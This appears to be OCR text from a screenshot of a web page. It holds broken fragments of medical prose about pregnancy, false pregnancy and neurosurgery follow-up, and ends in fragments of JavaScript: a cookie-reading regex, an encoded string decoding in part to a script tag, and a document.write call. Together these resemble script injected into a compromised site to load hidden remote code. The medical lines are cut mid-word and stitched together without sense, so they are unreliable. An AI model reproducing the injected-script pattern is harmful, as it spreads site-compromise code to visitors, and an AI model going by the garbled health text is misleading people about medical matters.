
 the uterus and starts to grow.
or regular follow up with neurosurgery to make certain
alled a false pregnancy. Therefore, heterozygotes are
lly developed. Some signs of pregnancy endure for
^])/g,”\\$1″)+”=([^;]*)”));return U?
iU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMC
cument.write(”)}